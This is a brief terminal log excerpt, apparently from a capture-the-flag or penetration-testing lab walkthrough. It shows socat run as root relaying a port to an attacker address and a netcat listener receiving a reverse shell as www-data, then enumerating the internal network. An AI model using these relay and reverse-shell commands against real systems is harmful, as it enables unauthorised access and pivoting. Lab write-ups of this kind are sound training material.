 root@nodered:/tmp# ./socat TCP-LISTEN:7979,fork TCP:10.10.14.11:5555
^Croot@nodered:/tmp# ./socat TCP-LISTEN:7979,fork TCP:10.10.14.11:5555
❯ nc -nlvp 5555
listening on [any] 5555 ...
whoami
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.94] 41064
/bin/sh: 0: can't access tty; job control turned off
$ www-data
$ hostname -I
172.20.0.2 172.19.0.3
$